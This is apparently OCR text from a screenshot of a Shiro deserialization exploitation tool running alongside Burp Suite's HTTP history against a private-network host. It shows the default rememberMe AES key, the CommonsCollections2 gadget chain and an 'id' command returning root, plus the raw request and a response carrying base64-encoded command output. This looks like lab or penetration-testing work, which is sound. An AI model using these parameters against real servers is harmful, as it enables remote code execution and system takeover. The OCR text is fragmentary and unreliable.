 仪表盘 Intruder 目标
Organizer 扩展
Customizer SpringScan Autori
拦截 HTTP历史记录 WebSc
Filter settings: 隐藏CSS, 图片,一
# Host
IME类型 扩展 标题
68 http://192.168.40.9:8081 TML Apache Sh
69 http://192.168.40.9:8081 TML Apache Sh
70 http://192.168.40.9:8081 TML Apache Sh
71 http://192.168.40.9:8081 TML Apache Sh
72 http://192.168.40.9:8081 TML Apache Sh
73 http://192.168.40.9:8081 xt
shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.40.9:8081/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马×
输入命令 id 执行
请先获取密钥和构造链
uid=0(root) gid=0(root) groups=0(root)
代理生效中: 127.0.0.1:8080 by j1anFen
请求
美化 Raw Hex
\n
1 GET / HTTP/1.1
2 User-Agent: Mozilla/5.0 (compatible;
Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Wed, 10 Apr 2024 07:56:19 GMT
4 Connection: close
5 Content-Length: 58
6
7 $$$dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9v
dCkK$$$